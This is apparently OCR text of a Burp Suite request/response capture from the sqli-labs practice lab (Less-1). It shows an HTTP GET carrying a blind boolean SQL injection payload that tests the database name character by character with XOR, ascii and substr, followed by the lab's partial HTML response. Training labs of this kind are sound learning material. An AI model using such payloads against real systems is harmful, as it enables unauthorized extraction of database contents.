 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^(ascii(substr(database(),2,1))>100)^1%23
HTTP/1.1
Host: sqli-labs.iisseeee.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 16:04:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.o
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center"
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan